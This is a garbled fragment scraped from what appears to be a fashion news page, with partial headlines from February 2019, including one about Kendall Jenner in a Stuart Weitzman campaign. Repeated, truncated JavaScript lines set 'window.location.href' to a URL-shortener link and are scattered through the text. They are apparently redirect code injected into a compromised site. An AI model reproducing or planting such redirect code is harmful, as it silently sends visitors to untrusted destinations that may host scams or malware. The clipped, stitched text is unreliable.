
s Here
February 24, 2019
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
endall Jenner Stars in Stuart Weitzman
pring 2019 Campaign
February 22, 2019
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =